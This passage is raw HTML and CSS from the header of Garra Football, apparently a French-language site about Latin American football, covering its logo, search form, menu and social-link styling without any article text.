class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_search_form tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:0px!important;padding-right:39px!important;width:100%!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_17{text-align:left}.tdc-row .tdi_17 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdc-row .tdi_17 .tdb-search-form-input,.tdc-row .tdi_17 .tdb-search-form-placeholder{padding:3px 6px 3px 0}.tdc-row .tdi_17 .tdb-search-form-border{border-width:0 0 2px;border-color:var(--transparent-white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn-icon{top:0px}.tdc-row .tdi_17 .tdb-search-form-btn{padding:5px 10px;color:var(--white-forest-beat);background-color:var(--transparent-white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdc-row .tdi_17 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_17 .tdb-search-form-input{color:var(--white-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-placeholder{color:var(--transparent-white-2-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}.tdc-row .tdi_17 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdc-row .tdi_17 .tdb-search-form-btn svg,.tdc-row .tdi_17 .tdb-search-form-btn svg *{fill:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover{color:var(--dark-green-forest-beat);background-color:var(--white-forest-beat)}.tdc-row .tdi_17 .tdb-search-form-btn:hover svg,.tdc-row .tdi_17 .tdb-search-form-btn:hover svg *{fill:var(--dark-green-forest-beat)}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://garrafootball.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_17" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_17" class="tdb-search-form-placeholder">Search for something...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}.tdi_19{padding-top:16px!important;padding-bottom:18px!important}.tdi_19 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_22 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_22" ><style>.tdi_22{margin-bottom:24px!important}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_22 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_22 ul li a{justify-content:flex-start}body .tdc-row .tdi_22 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_22 ul li{margin-bottom:13px}body .tdc-row .tdi_22 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_22 a,body .tdc-row .tdi_22 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li.current-menu-item>a,body .tdc-row .tdi_22 li.current-menu-ancestor>a,body .tdc-row .tdi_22 li.current-category-ancestor>a,body .tdc-row .tdi_22 li.current-page-ancestor>a,body .tdc-row .tdi_22 a:hover,body .tdc-row .tdi_22 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_22 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdc-row .tdi_22 li{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.5!important;font-weight:700!important}</style><div id=tdi_22 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--transparent-white-2-forest-beat)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  ><style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_27.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-30px;margin-right:-30px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_28{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style><div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_30{vertical-align:baseline;flex-grow:1}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-right:34px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:24px!important}}</style><style>.tdi_31 .tdb-logo-a,.tdi_31 h1{align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{max-width:34px}.tdi_31 .tdb-logo-svg-wrap svg{width:34px!important;height:auto}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_31 .tdb-logo-text-title{display:none}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-svg-wrap{max-width:26px}.tdi_31 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" title="Garra Football"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2023/01/retina-logo-mobile-garrafootball.png" data-src="https://garrafootball.com/wp-content/uploads/2023/01/logo-garrafootball-mobile.webp" alt="Garra Football"  title="Garra Football"  width="140" height="48" src="[data-uri]" style="--smush-placeholder-width: 140px; --smush-placeholder-aspect-ratio: 140/48;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_32 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_32 .tdb-menu>li{margin-right:34px}.tdi_32 .tdb-menu>li:last-child{margin-right:0}.tdi_32 .tdb-menu-items-dropdown{margin-left:34px}.tdi_32 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more{padding:0px;color:var(--white-forest-beat)}.tdi_32 .tdb-menu>li .tdb-menu-sep,.tdi_32 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_32 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:0px;color:var(--transparent-white-2-forest-beat)}.tdi_32 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_32 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--white-forest-beat)}.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_32 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu>li>a,.tdi_32 .td-subcat-more,.tdi_32 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-forest-beat)!important;font-size:15px!important;line-height:70px!important;font-weight:700!important;text-transform:none!important}.tdi_32 .tdb-menu>.tdb-normal-menu>ul,.tdi_32 .td-pulldown-filter-list{left:0px}.tdi_32 .tdb-menu .tdb-normal-menu ul,.tdi_32 .td-pulldown-filter-list,.tdi_32 .td-pulldown-filter-list .sub-menu{padding:15px 0;background-color:var(--accent-forest-beat);box-shadow:none}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .td-pulldown-filter-list li a{margin-bottom:12px;font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_32 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:0 15px}.tdi_32 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:var(--transparent-white-2-forest-beat)}.tdi_32 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_32 .tdb-menu-items-dropdown .td-pulldown-filter-list li a 